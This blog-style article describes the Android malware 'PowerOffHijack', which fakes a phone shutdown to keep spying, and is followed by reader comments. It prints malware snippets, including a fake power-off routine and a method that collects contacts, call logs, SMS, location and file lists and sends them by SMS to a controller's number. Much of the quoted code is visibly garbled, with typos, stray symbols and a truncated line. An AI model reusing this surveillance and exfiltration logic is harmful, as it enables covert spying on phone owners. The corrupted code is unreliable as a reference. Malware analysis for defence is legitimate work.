
Most people have seen in movies where hackers trace and spy on mobile devices even when they’re switched off. Like most things in such movies, we have a tendency to disregard it as fiction, however, the AVG mobile security team recently discovered a piece of malware that will challenge this preconception. The malware, referred to as ‘PowerOffHijack,’ hijacks the ‘power down’ process of the phone and the device remains accessible even though it may seem to be completely turned off.
First seen in China, the malware is being spread through Chinese app stores and many phones have been identified as infected. The malware affects versions of Android older than v5.x (Lollipop) and needs ‘root’ access to hijack the power down process.
After pressing the power button, the phone displays an authentic power down animation and, therefore, the phone appears off. Though the screen is black, it’s still on.
While the phone is in the ‘powered off’ state, the malware makes outgoing calls, takes photos and performs several different tasks without notifying the owner.
If you are thinking, “How does this happen?” we have the technical bits for your review:
On Android devices, once the power off button is pressed, the OS will invoke the ‘interceptKeyBeforeQueueing.’ interceptKeyBeforeQueueing checks if the power off button was pressed and moves to bind the process:
case KeyEvent.KEYCODE_POWER: {
result &= ~ACTION_PASS_TO_USER:
if (down) {
if (isScreenOn && |mPowerKeyTriggered && (even.getFlags() & KeyEvent.FLAG_FALLBACK) ==0) {
mPowerKeyTriggered = true;
mPowerKeyTime = event.getDowntime();
intercept Screenshot Chord();
}
ITelephony telephonyService = getTelephonyService();
boolean hungUp = flase;
if (telephonyService !=null) {
try {
if (telephonyService.isRinging()) {
telephonyService.silenceRinger();
} else if ((mIncallPowerBehaviour
& Settings.Secure.INCALL_POWER_BUTTON_BEHAVIOUR_HANGUP) != 0
&& telephonyService.isOffhook()) {
hungUp = telephonyService.endCall();
}
} catch (RemoteException ex) {
Log.w(TAG, “ITelephony threw RemoteException”, ex);
}
}
interceptPowerKeyDown(!isScreenOn || hungUp
|| mVolumeDownKeyTriggered || mVolumeUpKeyTriggered);
} else {
mPowerKeyTriggered = false;
cancelPendingScreenshotChordActoin();
if (interceptPowerKeyUp(cancelled || mPendingPowwerKeyUpCancelled)) {
result = (result & ~ACTION_WAKE_UP) | ACTION_GO_TO_SLEEP;
}
mPendingPowerKeyUpCancelled = false;
}
break;
}
When the power button is released, ‘intereceptPowerKeyUp’ is invoked and it triggers a ‘runnable’ to continue:
private final Runnable mPowerLongPress = new Runnable() {
@Override
public void run() {
if (mLongPressOnPowerBehaviour < 0) {
mLongPressOnPowerBehaviour =mContext.getResources().getInteger
(com.andriod.internal.R.integer.config_longPressOnPowerBehaviour);
}
int resolvedBehaviour = mLongPressOnPowerBehaviour;
if (FactoryTest.isLongPressOnPowerOffEnable()) {
reslovedBehaviour = LONG_PRESS_POWER_SHUT_OFF_NO_CONFIRM;
}
switch (resolvedBehaviour) {
case LONG_PRESS_POWER_NOTHING;
break;
case LONG_PRESS_POWER_GLOBAL_ACTIONS:|
mPowerKeyHandled = true;
if (!performhapticFeedbackLw(null, HapticFeedbackConstant.LONG_PRESS, false)) {
performAuditoryFeedbackForAccessibilityIfNeed();
}
sendCloseSystemWindows(SYSTEM_DIALOG_REASON_GLOBAL_ACTIONS);
showGlobalActionsDialog();
break
case LONG_PRESS_POWER_SHUT_OFF;
case LONG_PRESS_SHUT_OFF_NO_CONFIRM;
mPowerKeyHandled = true;
performHapticFeedbackLw(null, HapticFeedbackConstant.LONG_PRESS, false);
sendCloseSystemWindows(SYSTEM_DIALOG_REASON_GLOBAL_ACTIONS);
mWindowsManagerFuncs.shutdown(reslovedBehaviour ==
LONG_PRESS_POWER_SHUT_OFF);
break;
}
}
};
So, as per the above code, we see that in the ‘LONG_PRESS_POWER_GLOBAL_ACTIONS’ switch, a few activities will be carried out after the power off button is released. ‘showGlobalActionsDialog’ is the thing that we see after holding the button down, which opens a dialog for you to choose actions; for example, ‘power off,’ ‘silent’ or ‘airplane mode’:
// first: power off
mItems.add(
new SinglePressAction(
com.andriod.internal.R.drawable.ic_lock_power_off) {
public void onPress() {
mWindowManagerFuncs.shutdown(true);
}
public boolean onLongPress() {
mWindowsManagerFuncs.rebootSafeMode(true);
}
public boolean showDuringKeyguard() {
return true;
}
public boolean showBeforeProvisioning() { return true;
}
});
In the event that you select the ‘power off’ option from that dialog box, ‘mWindowManagerFuncs.shutdown’ will be called:
//Called by windows manager policy. Not exposed externally.
@Override
public void shutdown (boolean confirm) {
ShutdownThread.shutdown(mContext, confirm);
}
At the same time, ‘mWindowManagerFuncs’ will call the string ShutDownThread’s shutdown function. ‘ShutDownThread.shutdown’ is the genuine function of the power off procedure. It will close down the radio administration first and then call on the power administrator to kill the power to the device:
/**
*Low-level function turn the device off imediately, without trying to clean. Most people should use {@link ShutdownThreat} for a clean shutdown.
*/
public static void lowLevelShutdown() {
nativeShutdown();
}
static void nativeShutdown(JNIEnv *env jclass clazz) {
andriod_reboot(ANDROID_RB_POWEROFF, 0, 0);
}
This is the entire procedure of shutting down your cell phone.
Now, let’s try to understand the malware itself. To start, it applies the ‘root’ permissions needed and then, after doing so, the malware injects the ‘system_server’ method and hooks into the ‘mWindowManagerFuncs’ object.
After injecting its code, if the target long-presses the power button, a fake ‘Power Off’ dialog window will appear… and if you decide to pick the ‘power off’ option, it’ll show a fake animation but leave the cell phone switched on with the display darkened:
public static void offScreen(){
try
{
mService.setSD();
Field localField = Class.forName(“android.app.ActivityThread”).getDeclaredField(“mSystemContext”);
localField.setAccessible(true);
Context localContext = (Context) localField.get(null);
PowerManager localPowerManager = (PowerManager)
localContext.getSystemService(“power”);
mWindowManager = (WindowsManger) localcontext.getSystemService(“windows”);
localPowerManager.goToSleep(500L + SystemClock.uptimeMillis());
Object localobject = new Object ();
IPowerManager.Stop.asInterrace((IBinder)Class.forName(.”android.os.ServiceManager”).getMethod(“getService”,
if (!snowErrorAleart)
{
showErrorAleart = true;
showBlockWindows(localContext);
}
return;
After the fake power down, some system broadcast services additionally get hooked. Now let us show you some examples. Our first example would be on recording calls and its code:
try {
lable_175:
Log.e(“***”, “15ok21;3jk21”);
Log.e(“mms”, “g1j6251k362h1m67581o36271————->incomingNumber” + incomdingNumber);
Log.e(“phone”, “0123456789———isjianting—————->” + AndriodClientService.this.isjainting);
if(!incomingNumber.equals(AndroidClientService.this.monitorPhoneNumber)) {
this.isPuTongCallHook = true;
}
if(AndroidClientSerice.this.isjianting) {
Log.e(“***”, “sample text….”);
Log.e(“hello”, “isEnd—————>” + this.isEnd);
if(!this.isend && (this.isIDLE_first)) {
AndriodClientService.this.closeScreen();
}
this.isEnd = false;
}
And now see the code structure for sending messages:
public void sendMessage() {
SMSHelper v4 = new SMSHelper(((Context)this));
String v1 = new ContactsCollecter(((Context)this)).getContactList();
String v0 = new GetCallLog(((Context)this)).getInfo();
String v5 = new SMSHelper (((Context)this)).getInfo();
String v3 = new Locate(((Context)this)).getLocation();
String v2 = new FileList().getInfo();
if(v1 != null && v1 != “”) (
v4.sendSms(this.phoneNumber, “0123456789:” + v1);
}
if(v0 != null && v0 != “”) {
v4.sendSms(this.phoneNumber, “0123456789:” + v0);
}
if(v5 != null && v5 != “”) {
v4.sendSms(this.phoneNumber, “0123456789:” + v5);
}
if(v3 != null && v3 != “”) {
v3.sendSms(this.phoneNumber, “0123456789:” + new Locate(((Context)this)).getLocation());
}
if(v2 != null && v2 != “”) {
v4.sendSms(this.phoneNumber, “0123456789:” + v2);
}
}
So, to make this simple, if you are running Android Lollipop (v5.x) then there is nothing to worry about. However, if you think that you have been infected with the virus, you can always download AVG Mobile Anti-virus and let it do the scanning and removal for you; as they were the first ones to discover this devious ‘PowerOffHijack’ malware.
SOURCES:
https://www.yahoo.com/tech/android-malware-can-spy-on-you-even-after-your-111582386354.html
http://bgr.com/2015/02/20/android-dangerous-new-malware/
http://www.techrepublic.com/article/how-to-shutdown-the-android-poweroffhijack/
http://rt.com/news/233895-android-malware-spies-smartphones/
http://www.digitaltrends.com/mobile/android-poweroffhijack-malware-news/
http://www.securityweek.com/android-malware-hijacks-phone%E2%80%99s-shutdown-process
http://www.tomsguide.com/us/android-malware-power-down,news-20481.html
http://www.tgdaily.com/mobile/130971-the-stuff-that-matters-about-android-malware-poweroffhijack
http://investmentwatchblog.com/poweroffhijack-new-android-malware-spies-from-shut-down-smartphones/
http://www.dailydot.com/technology/android-malware-calls-messages-pictures/
http://www.itpro.co.uk/mobile/24097/poweroffhijack-spies-on-android-even-when-devices-are-off
http://watchguardsecuritycenter.com/tag/poweroffhijack/
http://www.thesecurityblogger.com/tag/poweroffhijack/





Jokes on them i never turn of my phone !
nice idea giving us the code now any idiot can get it and make ANOTHER virus
You obviously don’t know how easy it is to create a virus, do you?
Writing malicious code isn’t the hard part its making it invisible to anti viruses. Though writing it in assembler would be far more efficient than C and/or inline assembler.
@Ethan Android code is open source so anyone can view it.
You’re fool..!! Knowledge should be available to all. With this info many will be able to patch or protect their device also. and about the abuse part its depend on human mentality.
Also remember somebody is making another virus somewhere! Nothing is 100% secured! Someone will find the leaks!
In plain English, please.
Yedead is saying it was a bad decision to post the code. I understand this to the extent of the mass numbers of script kiddies who rely on others posting scripts instead of learning the languages themselves. It may also spark the ideas of others to take this bit further; but whether or not AnonHQ posts it, others have or will in other places.
How should we protect our device ?
Please explain thanks
Use a phone with Anriod 5.0 or higher and do not download apps who are not in the Google Play Store.
How should we protect ourselves from these kinda issues ?
Use a BlackBerry…
Pull out your battery and its done,easy as that
Thats what I was thinking…
Wtf anyone can hack into and do a shutdown it’s easy to hack but now there coding so its gonna be easy well done whoever made this code public